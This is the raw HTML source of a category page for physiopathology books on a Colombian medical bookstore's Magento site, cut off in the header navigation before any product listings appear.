

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celsus.com.co/libros/medicina/fisiopatologia.html
body_size: 27921
content:
<!doctype html>
<html lang="es">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fcelsus.com.co\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fcelsus.com.co\u002Fstatic\u002Ffrontend\u002FAventi\u002FAventiTheme\u002Fes_CO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Fisiopatología - Medicina - Libros"/>
<meta name="description" content="Librería Medica Celsus, es una empresa colombiana fundada en el año de 1985 que se ha caracterizado a través de los años por la honestidad, empuje y amabilidad de sus creadores y colaboradores."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Fisiopatología - Medicina - Libros</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/celsus-styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_BannerSlider/css/bannerslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Sparsh_SearchAutoComplete/css/searchautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Amasty_Preorder/css/ampreorder.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.1/css/all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css" />
<script  type="text/javascript"  src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/js/main.js"></script>
<link  rel="icon" type="image/x-icon" href="https://celsus.com.co/media/favicon/stores/1/favicon-celsus.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://celsus.com.co/media/favicon/stores/1/favicon-celsus.png" />
<link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,600;1,600&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Tinos:ital@0;1&display=swap" rel="stylesheet">

<script src="https://code.iconify.design/3/3.1.0/iconify.min.js"></script>
<script src="https://code.iconify.design/iconify-icon/2.0.0/iconify-icon.min.js"></script>

<style>
.product.product-item .product-item-details .special-price .cotizar.addCart {
    display: none !important;
}

.catalog-product-view #maincontent form#product_addtocart_form .celsus-price-list-wrapper li.celsus-price-list-item.celsus-price {
    list-style: none;
    display: flex;
    flex-direction: column;
}

.catalog-product-view #maincontent form#product_addtocart_form .celsus-price-list-wrapper li.celsus-price-list-item.celsus-price * {
    font-size: 13px;
    color: #ed1b29;
}

body#html-body .product-item .product-top {
    width: 100%;
}
body#html-body .product-item .product.details.product-item-details .product-item-name a {
                        overflow: hidden;
                        text-overflow: ellipsis;
                        display: -webkit-box;
                        max-height: 48px;
                        -webkit-line-clamp: 3;
                        -webkit-box-orient: vertical;
}
#html-body header.page-header .user-and-minicart i.celsus-icons.icon-user::before {
                                content: url(https://api.iconify.design/teenyicons/user-circle-outline.svg?color=%230E2E65&width=38&height=38);
                            }

#html-body .mb-ajaxsuite-popup-border {
min-width: unset;
}
body {
    padding-top: 0;
}
header.page-header {
    position: sticky;
margin-bottom: 20px;
}

header.page-header.active {
transform: none;
}

header.page-header.active .celsus-bottom-header {
    padding: 1.5rem 0;
}

body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div.box-tocart .fieldset .title {
    display: none;
}
</style>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-206125097-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-libros-medicina-fisiopatologia category-fisiopatologia catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxsuite"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null}}    }
}

</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxcompare"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null},"ajaxCompare":{"enabled":true,"ajaxCompareUrl":"https:\/\/celsus.com.co\/catalog\/product_compare\/add\/"}}    }
}

</script><script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxlogin"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null},"ajaxLogin":{"ajaxGetPopupUrl":"https:\/\/celsus.com.co\/ajaxsuite\/login\/showPopup\/","ajaxLoginUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/login\/","ajaxSocialLoginUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/socialLogin\/","ajaxRegisterUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/create\/","ajaxTwitterUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/twitter\/","ajaxForgotPasswordUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/forgot\/","ajaxLogoutUrl":"https:\/\/celsus.com.co\/ajaxlogin\/login\/logout\/","enabled":"1","urlRedirect":"0","slideAnimation":"show","socialLoginEnable":"0","facebookAppId":null,"ggPlusClientId":null,"baseUrl":"https:\/\/celsus.com.co\/"}}    }
}


</script><script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxToCart" : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null},"ajaxCart":{"addToCartUrl":"https:\/\/celsus.com.co\/ajaxcart\/cart\/showPopup\/","addToCartInWishlistUrl":"https:\/\/celsus.com.co\/ajaxcart\/wishlist\/showPopup\/","checkoutCartUrl":"https:\/\/celsus.com.co\/checkout\/cart\/add\/","wishlistAddToCartUrl":"https:\/\/celsus.com.co\/wishlist\/index\/cart\/","addToCartButtonSelector":"button.tocart"}}    }
}
</script>
<script>
    window.ajaxCartLoaderOptions = {"icon":"https:\/\/celsus.com.co\/static\/frontend\/Aventi\/AventiTheme\/es_CO\/images\/loader-1.gif","texts":{"loaderText":"Cargando...","imgAlt":"Cargando..."}};
</script><script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxwishlist"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"fade","backgroundColor":null,"headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":null,"buttonTextColor":null,"buttonBackgroundColor":null},"ajaxWishlist":{"enabled":true,"ajaxWishlistUrl":"https:\/\/celsus.com.co\/ajaxwishlist\/wishlist\/showPopup\/","loginUrl":"https:\/\/celsus.com.co\/customer\/account\/login\/","customerId":null}},
        "tigren/ajaxremove" : ""
    }
}

</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".celsus.com.co",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcelsus.com.co\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcelsus.com.co\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<script type="text/javascript">
    require(['Magento_Customer/js/customer-data'], function (customerData) {
        customerData.reload(['cart'], true);
    });
</script>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a class="whatsapp-button" href="https://wa.me/573213428582" target="_blank">

<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 256 258"><defs><linearGradient id="logosWhatsappIcon0" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#1FAF38"/><stop offset="100%" stop-color="#60D669"/></linearGradient><linearGradient id="logosWhatsappIcon1" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#F9F9F9"/><stop offset="100%" stop-color="#FFF"/></linearGradient></defs><path fill="url(#logosWhatsappIcon0)" d="M5.463 127.456c-.006 21.677 5.658 42.843 16.428 61.499L4.433 252.697l65.232-17.104a122.994 122.994 0 0 0 58.8 14.97h.054c67.815 0 123.018-55.183 123.047-123.01c.013-32.867-12.775-63.773-36.009-87.025c-23.23-23.25-54.125-36.061-87.043-36.076c-67.823 0-123.022 55.18-123.05 123.004"/><path fill="url(#logosWhatsappIcon1)" d="M1.07 127.416c-.007 22.457 5.86 44.38 17.014 63.704L0 257.147l67.571-17.717c18.618 10.151 39.58 15.503 60.91 15.511h.055c70.248 0 127.434-57.168 127.464-127.423c.012-34.048-13.236-66.065-37.3-90.15C194.633 13.286 162.633.014 128.536 0C58.276 0 1.099 57.16 1.071 127.416Zm40.24 60.376l-2.523-4.005c-10.606-16.864-16.204-36.352-16.196-56.363C22.614 69.029 70.138 21.52 128.576 21.52c28.3.012 54.896 11.044 74.9 31.06c20.003 20.018 31.01 46.628 31.003 74.93c-.026 58.395-47.551 105.91-105.943 105.91h-.042c-19.013-.01-37.66-5.116-53.922-14.765l-3.87-2.295l-40.098 10.513l10.706-39.082Z"/><path fill="#FFF" d="M96.678 74.148c-2.386-5.303-4.897-5.41-7.166-5.503c-1.858-.08-3.982-.074-6.104-.074c-2.124 0-5.575.799-8.492 3.984c-2.92 3.188-11.148 10.892-11.148 26.561c0 15.67 11.413 30.813 13.004 32.94c1.593 2.123 22.033 35.307 54.405 48.073c26.904 10.609 32.379 8.499 38.218 7.967c5.84-.53 18.844-7.702 21.497-15.139c2.655-7.436 2.655-13.81 1.859-15.142c-.796-1.327-2.92-2.124-6.105-3.716c-3.186-1.593-18.844-9.298-21.763-10.361c-2.92-1.062-5.043-1.592-7.167 1.597c-2.124 3.184-8.223 10.356-10.082 12.48c-1.857 2.129-3.716 2.394-6.9.801c-3.187-1.598-13.444-4.957-25.613-15.806c-9.468-8.442-15.86-18.867-17.718-22.056c-1.858-3.184-.199-4.91 1.398-6.497c1.431-1.427 3.186-3.719 4.78-5.578c1.588-1.86 2.118-3.187 3.18-5.311c1.063-2.126.531-3.986-.264-5.579c-.798-1.593-6.987-17.343-9.819-23.64"/></svg>

</a></div></div>
<div class="page-wrapper"><header class="page-header">
<div class="celsus-top-header">
    <div class="container page-main">
        <ul>
            <li class="contact-item">
                <small>Contáctenos</small>
                <a href="https://api.whatsapp.com/send?phone=573213428582&text=Hola%20Celsus:" target="_blank">
                    <i class="celsus-icons icon-whatsapp"></i><span>3213428582</span>
                </a>
                <div class="direct-line">
                                    </div>

            </li>
            <li>
                <ul class="social-media">
                    <li>TRM: $4.167</li>
                    <!-- <li><i class="fa fa-phone"></i><span>601-2130025</span></li> -->
                    <li><a target="_blank" href="https://www.facebook.com/libreriamedicacelsus/" title="Acceder al Facebook de CELSUS"><i class="celsus-icons icon-facebook"></i></a></li>
                    <li><a target="_blank" href="https://twitter.com/lmcelsus" title="Acceder al Twitter de CELSUS"><i class="celsus-icons icon-twitter"></i></a></li>
                    <li><a target="_blank" href="https://www.instagram.com/celsus_libreria/" title="Acceder al Instagram de CELSUS"><i class="celsus-icons icon-instagram"></i></a></li>
                </ul>
            </li>
        </ul>
    </div>
</div>
<div class="celsus-middle-header">
    <div class="container page-main">
        <!-- logo -->
        <div class="celsus-logo-wrapper">
            <a href="https://celsus.com.co/">
                <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/logo_celsus.svg" alt="Logo Editorial Medica CELSUS">
            </a>
        </div>
        <!-- Filtro áreas -->
        <!-- <div class="interesting-areas-wrapper">
            <button name  = "Áreas de Interés"
                    title = "Acceder a las áreas de interés de la Editorial Medica CELSUS"
                    id    = "interesting-areas-toggle-btn"
                    lang  = "es"
                    type  = "button">
                <span><i class="celsus-icons icon-filter"></i>Filtrar por Área de Interés</span>
            </button>
        </div> -->
        <!-- Form mini search -->
        <div class="form-minisearch-wrapper">
            <form class="form minisearch" action="https://celsus.com.co/catalogsearch/result/" method="get">
                <div class="close_user2"><i class="fa fa-rotate-45 fa-plus"></i></div>
                <div class="field search">                
                    <div class="control">
                        <div class="search-wrapper-box" style="display: flex;">
                            <input id="search" type="search" name="q" value="" placeholder="Buscar" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false">                            
                            <button type="submit">
                                <span>Buscar</span>
                            </button>
                        </div>
                        <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                    </div>
                </div>            
            </form>
            <a class="text-search-advance" href="/catalogsearch/advanced/">IR A LA BÚSQUEDA AVANZADA</a>
            <!-- <a class="fa fa-home" href="https://celsus.com.co/"></a> -->
        </div>                

        <!-- account and mimicart -->
        <div class="celsus-user-links">
            <div class="form-minisearch-wrapper" id="mobile-search">
                <form class="form minisearch" action="https://celsus.com.co/catalogsearch/result/" method="get">
                    <div class="close_user2"><i class="fa fa-rotate-45 fa-plus"></i></div>
                    <div class="field search">                
                        <div class="control">
                            <div class="search-wrapper-box" style="display: flex;">
                                <input id="search" type="search" name="q" value="" placeholder="Buscar" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false">                            
                                <button type="submit">
                                    <span>Buscar</span>
                                </button>
                            </div>
                            <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                        </div>
                    </div>            
                </form>
                <a class="text-search-advance" href="/catalogsearch/advanced/">IR A LA BÚSQUEDA AVANZADA</a>
                <!-- <a class="fa fa-home" href="https://celsus.com.co/"></a> -->
            </div>
            <ul>
                
                <li class="cls-main-user-actions item-user-link">
                        <a class="account-toggle-btn" href="javascript:void(0)" title="Iniciar Sesión en el Catálogo Editorial CELSUS">
        <i class="celsus-icons icon-user"></i>
    </a>
    <ul>
        <li>
            <a class="action back" href="https://celsus.com.co/customer/account/login/">
                <span class="mb-back-link">Iniciar sesión</span>
            </a>
        </li>
        <li>
            <a href="https://celsus.com.co/customer/account/create/">
                <span>Registrarse</span>
            </a>
        </li>
        <li>
            <a class="celsus-item-account" href="https://celsus.com.co/quotation/quotation">
                    <span>
                        Mi cotización                    </span>
            </a>
        </li>
    </ul>
                </li>
                <li class="item-user-link">
                    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://celsus.com.co/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mi cesta</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/celsus.com.co\/checkout\/cart\/","checkoutUrl":"https:\/\/celsus.com.co\/checkout\/","updateItemQtyUrl":"https:\/\/celsus.com.co\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/celsus.com.co\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/celsus.com.co\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/celsus.com.co\/customer\/account\/login\/referer\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/celsus.com.co\/captcha\/refresh\/","isRequired":false,"timestamp":1769908659}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"mini_quotelist_content":{"children":{"subtotal.container":{"children":{"subtotal":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcelsus.com.co\u002Fstatic\u002Ffrontend\u002FAventi\u002FAventiTheme\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
                </li>
            </ul>
        </div>

        <div class="celsus-toggle-mobile-btn">
            <div class="header__burger--lines" type="button">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
        
        <div class="themes-main-container">
            <div class="close-theme-menu"><i class="fas fa-times"></i></div>
            <div class="theme-main-wrapper">
                <ul class="listing">                    
                                            <li class="listing__item"> <a href="/libros/medicina.html"> Medicina  </a> </li>
                                            <li class="listing__item"> <a href="/libros/odontologia.html"> Odontología  </a> </li>
                                            <li class="listing__item"> <a href="/libros/veterinaria.html"> Veterinaria  </a> </li>
                                            <li class="listing__item"> <a href="/libros/enfermeria.html"> Enfermería  </a> </li>
                                            <li class="listing__item"> <a href="/libros/otras-areas.html"> Otras Áreas  </a> </li>
                                            <li class="listing__item"> <a href="/menu/acerca-de-nosotros.html"> Acerca de nosotros  </a> </li>
                                            <li class="listing__item"> <a href="/gear/fitness-equipment.html"> Fitness Equipment  </a> </li>
                                            <li class="listing__item"> <a href="/menu/articulos-medicos.html"> Artículos médicos  </a> </li>
                                            <li class="listing__item"> <a href="/menu/novedades.html"> Novedades  </a> </li>
                                            <li class="listing__item"> <a href="/menu/oferta.html"> En oferta  </a> </li>
                                            <li class="listing__item"> <a href="/menu/futuras-publicaciones.html"> Futuras publicaciones  </a> </li>
                                            <li class="listing__item"> <a href="/menu/editorial-m-celsus.html"> Editorial M. Celsus  </a> </li>
                                            <li class="listing__item"> <a href="/menu/libros-de-interes-general.html"> Libros de Interés general  </a> </li>
                                            <li class="listing__item"> <a href="/libros/libros-de-interes-general.html"> Libros de Interés general   </a> </li>
                                            <li class="listing__item"> <a href="/libros/articulos-medicos.html"> Artículos médicos  </a> </li>
                                            <li class="listing__item"> <a href="/libros/descuentos-de-temporada.html"> Descuentos de Temporada   </a> </li>
                                            <li class="listing__item"> <a href="/menu/descuentos-de-temporada.html"> Descuentos de Temporada   </a> </li>
                                            <li class="listing__item"> <a href="/libros/ventas-institucionales-y-distribuidores.html"> Ventas Empresariales  </a> </li>
                                            <li class="listing__item"> <a href="/menu/ebook.html"> Ebook  </a> </li>
                                            <li class="listing__item"> <a href="/menu/ventas-institucionales-y-distribuidores.html"> Ventas Empresariales  </a> </li>
                                        <li class="listing__item"> <a href="https://celsus.com.co/libros.html"> Todas las areas  </a> </li>
                </ul>
